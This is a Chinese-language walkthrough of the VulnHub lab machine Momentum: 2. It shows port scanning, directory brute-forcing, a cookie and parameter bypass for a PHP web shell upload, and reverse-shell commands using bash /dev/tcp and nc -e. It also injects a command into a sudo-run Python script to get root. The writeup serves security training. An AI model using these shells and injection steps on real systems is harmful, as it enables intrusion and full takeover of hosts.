一、准备工作

靶机下载地址:Momentum: 2 ~ VulnHub



1.查看kali的ip

使用命令ifconfig



2.使用nmap命令

nmap 192.168.101.0/24

查看开放的端口和协议:nmap -sV 192.168.101.114

二、信息收集



1.使用gobuster,寻找隐藏的网站

gobuster dir -u http://192.168.101.114/ -x html,php,txt,php.bak,bak -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

发现一个可以上传文件的网站:http://192.168.101.114/dashboard.html



2.利用bp抓包软件将文件上传

上传一句话木马php文件



访问http://192.168.101.114/ajax.php.bak看到一个文件,如果参数为secure,值等于val1d就允许上传pdf、php、txt文件

抓包添加cookie与参数

cookie: admin=&G6u@B6uDXMq&Ms

-----------------------------150269877033212106221702063904

Content-Disposition: form-data; name="secure";

val1d



还有将一句话木马改成反向连接木马,自动生成的反向连接木马地址:https://forum.ywhack.com/reverse-shell/将自动生成的php反向连接脚本替换掉一句话木马

将修改好的数据发送到intruder里面进行爆破

添加要爆破的参数将事先写好的26大写英文字母字典添加到Payload Options爆破返回的长度一样,查看返回的参数哪个有1

将数据上传,可以发现上传成功

三、提权

1.利用php反向连接脚本连接靶机

(1)在kali开启监听功能:nc -lvvp 8888

(2)访问刚才上传的反向连接脚本

(3)看一看kali那边连接情况,已经反向连接成功了



(4)第一个flag

(5)ssh远程连接



发现一个用户密码: athena、myvulnerableapp*,使用命令:ssh athena@192.168.101.114



(6)提权payload

查看该用户的权限并且该用户能够利用引用root相关的执行文件有哪些

1.cat /home/team-tasks/cookie-gen.py

将反弹root权限的shell命令存入seed变量执行

echo "bash -c 'exec bash -i &>/dev/tcp/192.168.101.114/4444 <&1'" | base64

1.sudo -u root /usr/bin/python3 /home/team-tasks/cookie-gen.py

2.;nc 192.168.101.10 4444 -e /bin/bash;



3.反向连接:nc -lnvp 4444

4.优化命令执行终端,执行下面命令进入python交互式(注意要下载python环境才能运行):

python -c ‘import pty;pty.spawn(“/bin/bash”)’



5.第二flag

541

541

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?